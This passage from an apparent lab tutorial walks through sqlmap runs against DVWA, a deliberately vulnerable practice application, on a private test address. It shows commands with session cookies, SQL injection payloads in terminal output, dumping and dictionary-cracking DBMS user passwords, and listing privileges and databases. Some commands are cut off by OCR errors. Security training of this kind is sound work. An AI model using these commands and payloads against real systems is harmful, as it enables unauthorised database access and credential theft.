

## **Section 10: Using SqlMap to Obtain Current User and Database**

1. Verify sqlmap.py exists

- 1. cd /pentest/database/sqlmap
- 2. ls -l sqlmap.py



### 2. Obtain Database User For DVWA

### o **Notes(FYI):**

- 1. Obtain the referer link from (Section 9, Step 10), which i after the "-u" flag below.
- 2. Obtain the cookie line from (Section 9, Step 10), which is after the "--cookie" flag below.

- 1. ./sqlmap.py -u
	- $"http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&\text{Subn}$ --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=] current-db --current-user
		- -u, Target URL
		- --cookie, HTTP Cookie header
		- -b, Retrieve DBMS banner
		- --current-db, Retrieve DBMS current database
		- --current-user, Retrieve DBMS current user



- 3. Do you want to keep testing? o **Instructions:**
	- - 1. keep testing? y
		- 2. skip payloads? y

```
B BackTrack5R1 - VMware Player Eile - Virtual Machine - Help -
                                                                                                                  20
    Applications Places System
                                                                                  d IN Wed Apr 18, 7:03 AM
                                                                                                                2
   x root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[*] starting at: 06:59:15[06:59:17] [INFO] using '/pentest/database/sqlmap/output/192.168.1.106/session' as session file
[06:59:17] [INFO] testing connection to the target url
[06:59:20] [INFO] testing if the url is stable, wait a few seconds
 [06:59:21] [INFO] url is stable
 [06:59:21] [INFO] testing if GET parameter 'id' is dynamic
[06:59:21] [WARNING] GET parameter 'id' appears to be not dynamic
[06:59:22] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MyS
[06:59:22] [INFO] testing sql injection on GET parameter 'id'
.<br>[06:59:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'<br>[06:59:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[06:59:24] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' inject
ble
[06:59:24] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[06:59:24] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
 [06:59:34] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
 [06:59:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns
[06:59:34] [INFO] target url appears to be UNION injectable with 2 columns
[06:59:35] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N] y
[07:03:22] [INFO] testing if GET parameter 'Submit' is dynamic
[07:03:22] [WARNING] GET parameter 'Submit' appears to be not dynamic<br>[07:03:22] [WARNING] GET parameter 'Submit' appears to be not dynamic<br>[07:03:22] [WARNING] heuristic test shows that GET parameter 'Submit' might not be
[07:03:22] [INFO] testing sql injection on GET parameter 'Submit'
[07:03:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'<br>[07:03:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[07:03:22] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[07:03:23] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
parsed error message(s) showed that the back-end DBMS could be MySQL. Do you want to skip test payload
 specific for other DBMSes? [Y/n] y
The El root@bt: ... @ Damn Vu... g example... [ [root@bt... g Untitled ... [ ] root@bt: ...
                                                                                                        ब ब
                                                                                                            vmware
To drect input to this virtual machine, press Ctrl+G.
                                                                                        日本大切国口
```
4. Viewing Results

o

#### o **Instructions:**

1. For the web application DVWA, the database name is "dvwa" programs that communicate with the database is "root@local

```
BackTrack5R1 - VMware Player Eile - Virtual Machine - Help -
                                                                                                      a F
   Applications Places System
                                                                         DE Wed Apr 18, 7:07 AM
    × × root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
ARACTER SETS GROUP BY x)a) AND 'rwtT'='rwtT&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: id=1' UNION ALL SELECT CONCAT(CHAR(58,104,99,97,58),IFNULL(CAST(CHAR(89,81,112,107,90,113
118,67,113,122) AS CHAR),CHAR(32)),CHAR(58,121,108,100,58)), NULL# AND 'ymSn'='ymSn&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'hpja'='hpja&Submit=Submit
[07:05:50] [INFO] manual usage of GET payloads requires url encoding
[07:05:50] [INFO] the back-end DBMS is MySQL
[07:05:50] [INFO] fetching banner
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
banner:
           '5.1.60'[07:05:51] [INFO] fetching current user
                 'root@localhost'
current user:
[07:05:51] [INFO] fetching current database
current database:
                     'dvwa'
[07:05:51] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.1.1
[*] shutting down at: 07:05:51root@bt:/pentest/database/sqlmap#
THE ET root@bt:... @ Damn Vu... & example... [7] [root@bt...
                                                               Untitled ...
                                                                              not@bt...
                                                                                                E
                                                                                                vmware<sup>®</sup>
To direct input to this virtual machine, press Ctrl+G.
                                                                                BEAT ALCOHOL
```
## **Section 11: Using SqlMap to Obtain Database Management Username and Password**

1. Obtain Database Management Username and Password

### o **Notes(FYI):**

o

- " You must have completed [Lesson 4](http://www.computersecuritystudent.com/SECURITY_TOOLS/DVWA/lesson4/index.html) to see the db hacker in S
- o **Instructions:**
	- 1. ./sqlmap.py -u

 $"http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&\text{Subn}$ --cookie="PHPSESSID=lpb5q4uss9kp70p8jccjeks621; security=] string="Surname" --users --password

- -u, Target URL
- --cookie, HTTP Cookie header
- $-$ string, Provide a string set that is always present valid or invalid query.
- --users, list database management system users
- --password, list database management password for sys



- 2. Obtain Database Management Username and Password (Part 2)
	- o **Instructions:**
		- 0. Use Dictionary Attack? Y
		- 1. Dictionary Location? <Press Enter>
	- o **Notes(FYI):**

o

0. Notice the password for username db\_hacker was cracked.



3. Obtain db\_hacker Database Privileges

- 0. ./sqlmap.py -u  $"http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&\text{Subn}$ --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1 db\_hacker --privileges
	- -u, Target URL
	- --cookie, HTTP Cookie header
	- -U, Specify database management user
	- --privileges, list database management system user's



- 4. View Results: Obtain db hacker Database Privileges
	- o **Instructions:**
		- 0. Notice that DBMS user "db hacker" has administrative privi
		- 1. Notice that "db hacker" can log in from anywhere, via the wildcard operator.



## **Section 12: Obtain a list of all Databases**

1. Obtain a list of all databases

### o **Notes(FYI):**

- 1. Obtain the referer link from (Section 9, Step 10), which i after the "-u" flag below.
- 2. Obtain the cookie line from (Section 9, Step 10), which is after the "--cookie" flag below.
- o **Instructions:**
	- 1. ./sqlmap.py -u
		- "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1
			- -u, Target URL
			- --cookie, HTTP Cookie header
			- --dbs, List database management system's databases.

